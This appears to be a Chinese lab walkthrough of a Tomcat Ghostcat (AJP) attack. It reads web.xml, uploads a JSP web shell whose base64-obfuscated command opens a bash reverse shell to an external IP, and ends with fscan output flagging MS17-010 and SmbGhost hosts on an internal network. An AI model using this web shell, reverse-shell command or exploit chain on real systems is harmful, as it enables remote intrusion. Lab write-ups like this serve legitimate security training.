

Tomcat 在 server.xml 中配置有 HTTP 连接器和 AJP 连接器,AJP 连接器可以通过 AJP 协议与另一个 web 容器进行交互。AJP 协议是定向包协议,其使用端口为 8009 端口,为提高性能,AJP 协议采用二进制形势代替文本形势
ApacheTomcat6

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 root@iZgw01g5onunzsdktkwmhwZ:~/AJPy-master# python3 tomcat.py read_file --webapp=ROOT /WEB-INF/web.xml 39.98.121.30 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd" > <web-app> <display-name>Archetype Created Web Application</display-name> <security-constraint> <display-name>Tomcat Server Configuration Security Constraint</display-name> <web-resource-collection> <web-resource-name>Protected Area</web-resource-name> <url-pattern>/upload/*</url-pattern> </web-resource-collection> <auth-constraint> <role-name>admin</role-name> </auth-constraint> </security-constraint> <error-page> <error-code>404</error-code> <location>/404.html</location> </error-page> <error-page> <error-code>403</error-code> <location>/error.html</location> </error-page> <error-page> <exception-type>java.lang.Throwable</exception-type> <location>/error.html</location> </error-page> <servlet> <servlet-name>HelloServlet</servlet-name> <servlet-class>com.example.HelloServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>HelloServlet</servlet-name> <url-pattern>/HelloServlet</url-pattern> </servlet-mapping> <servlet> <display-name>LoginServlet</display-name> <servlet-name>LoginServlet</servlet-name> <servlet-class>com.example.LoginServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>LoginServlet</servlet-name> <url-pattern>/LoginServlet</url-pattern> </servlet-mapping> <servlet> <display-name>RegisterServlet</display-name> <servlet-name>RegisterServlet</servlet-name> <servlet-class>com.example.RegisterServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>RegisterServlet</servlet-name> <url-pattern>/RegisterServlet</url-pattern> </servlet-mapping> <servlet> <display-name>UploadTestServlet</display-name> <servlet-name>UploadTestServlet</servlet-name> <servlet-class>com.example.UploadTestServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>UploadTestServlet</servlet-name> <url-pattern>/UploadServlet</url-pattern> </servlet-mapping> <servlet> <display-name>DownloadFileServlet</display-name> <servlet-name>DownloadFileServlet</servlet-name> <servlet-class>com.example.DownloadFileServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>DownloadFileServlet</servlet-name> <url-pattern>/DownloadServlet</url-pattern> </servlet-mapping> </web-app>

Ghostcat 本身只是一个文件包含(读取)的漏洞,但是我们通过一个文件上传点,上传一个任意类型,内容是恶意 jsp 代码的文件,那就可以实现 RCE,这里恰好有一个 UploadTestServlet 路由。

直接上马
1 2 3 4 5 6 7 8 9 10 <% java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMjIuMzguMTUzLzMzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}" ).getInputStream(); int a = -1 ; byte [] b = new byte [2048 ]; out.print("<pre>" ); while ((a=in.read(b))!=-1 ){ out.println(new String (b)); } out.print("</pre>" ); %>
1 python3 tomcat.py read_file --webapp=ROOT /upload/3be82d430b3b2c639148633ee070f2ce/20250312030014032.jsp 39.98.121.30


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 root@ubuntu:/tmp# ./fscan -h 172.22.11.1/24 ┌──────────────────────────────────────────────┐ │ ___ _ │ │ / _ \ ___ ___ _ __ __ _ ___| | __ │ │ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.0 [2025-03-12 15:06:13] [INFO] 暴力破解线程数: 1 [2025-03-12 15:06:13] [INFO] 开始信息扫描 [2025-03-12 15:06:13] [INFO] CIDR范围: 172.22.11.0-172.22.11.255 [2025-03-12 15:06:13] [INFO] 生成IP范围: 172.22.11.0.%!d(string=172.22.11.255) - %!s(MISSING).%!d(MISSING) [2025-03-12 15:06:13] [INFO] 解析CIDR 172.22.11.1/24 -> IP范围 172.22.11.0-172.22.11.255 [2025-03-12 15:06:14] [INFO] 最终有效主机数量: 256 [2025-03-12 15:06:14] [INFO] 开始主机扫描 [2025-03-12 15:06:14] [SUCCESS] 目标 172.22.11.76 存活 (ICMP) [2025-03-12 15:06:14] [SUCCESS] 目标 172.22.11.6 存活 (ICMP) [2025-03-12 15:06:14] [SUCCESS] 目标 172.22.11.26 存活 (ICMP) [2025-03-12 15:06:14] [SUCCESS] 目标 172.22.11.45 存活 (ICMP) [2025-03-12 15:06:17] [INFO] 存活主机数量: 4 [2025-03-12 15:06:17] [INFO] 有效端口数量: 233 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.6:88 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.26:139 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.45:139 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.6:139 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.26:135 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.45:135 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.6:135 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.45:445 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.26:445 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.6:445 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.6:389 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.76:22 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.26:7680 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.76:8009 [2025-03-12 15:06:17] [SUCCESS] 端口开放 172.22.11.76:8080 [2025-03-12 15:06:17] [SUCCESS] 服务识别 172.22.11.76:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.5 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5.] [2025-03-12 15:06:22] [SUCCESS] 服务识别 172.22.11.6:88 => [2025-03-12 15:06:22] [SUCCESS] 服务识别 172.22.11.26:139 => Banner:[.] [2025-03-12 15:06:22] [SUCCESS] 服务识别 172.22.11.45:139 => Banner:[.] [2025-03-12 15:06:22] [SUCCESS] 服务识别 172.22.11.6:139 => Banner:[.] [2025-03-12 15:06:22] [SUCCESS] 服务识别 172.22.11.45:445 => [2025-03-12 15:06:22] [SUCCESS] 服务识别 172.22.11.26:445 => [2025-03-12 15:06:22] [SUCCESS] 服务识别 172.22.11.6:445 => [2025-03-12 15:06:22] [SUCCESS] 服务识别 172.22.11.6:389 => [2025-03-12 15:06:22] [SUCCESS] 服务识别 172.22.11.76:8009 => [2025-03-12 15:06:23] [SUCCESS] 服务识别 172.22.11.76:8080 => [http] [2025-03-12 15:06:32] [SUCCESS] 服务识别 172.22.11.26:7680 => [2025-03-12 15:07:22] [SUCCESS] 服务识别 172.22.11.26:135 => [2025-03-12 15:07:22] [SUCCESS] 服务识别 172.22.11.45:135 => [2025-03-12 15:07:22] [SUCCESS] 服务识别 172.22.11.6:135 => [2025-03-12 15:07:22] [INFO] 存活端口数量: 15 [2025-03-12 15:07:22] [INFO] 开始漏洞扫描 [2025-03-12 15:07:22] [INFO] 加载的插件: findnet, ldap, ms17010, netbios, smb, smb2, smbghost, ssh, webpoc, webtitle [2025-03-12 15:07:22] [SUCCESS] NetInfo 扫描结果 目标主机: 172.22.11.6 主机名: XIAORANG-DC 发现的网络接口: IPv4地址: └─ 172.22.11.6 [2025-03-12 15:07:22] [SUCCESS] NetBios 172.22.11.6 DC:XIAORANG\XIAORANG-DC [2025-03-12 15:07:22] [SUCCESS] NetInfo 扫描结果 目标主机: 172.22.11.45 主机名: XR-DESKTOP 发现的网络接口: [2025-03-12 15:07:22] [SUCCESS] 网站标题 http://172.22.11.76:8080 状态码:200 长度:7091 标题:后台管理 [2025-03-12 15:07:22] [SUCCESS] NetBios 172.22.11.26 XIAORANG\XR-LCM3AE8B [2025-03-12 15:07:22] [SUCCESS] NetBios 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1 [2025-03-12 15:07:22] [SUCCESS] NetInfo 扫描结果 目标主机: 172.22.11.26 主机名: XR-LCM3AE8B 发现的网络接口: IPv4地址: └─ 172.22.11.26 [2025-03-12 15:07:22] [SUCCESS] 发现漏洞 172.22.11.45 [Windows Server 2008 R2 Enterprise 7601 Service Pack 1] MS17-010 [2025-03-12 15:07:22] [SUCCESS] 172.22.11.26 CVE-2020-0796 SmbGhost Vulnerable [2025-03-12 15:07:47] [SUCCESS] 扫描已完成: 28/28
